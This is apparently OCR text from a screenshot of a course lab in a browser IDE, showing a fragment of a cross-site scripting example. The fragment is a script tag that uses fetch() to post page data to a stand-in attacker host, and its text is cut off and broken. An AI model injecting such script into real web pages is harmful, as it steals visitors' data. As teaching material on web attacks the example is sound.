 File Edit Selection View Go Run Terminal Help
Your Application
https://rofrano-5500.theia-0-labs-prod-misc-tools-us-east-0.proxy.cognitiveclass.ai/
})
</script>
do it
result
<script> fetch("theAttackersWebsite.com/victimData", { method: 'post', body: docu
'Accept': 'application/json', 'Content-Type': 'application/json' } }) </script>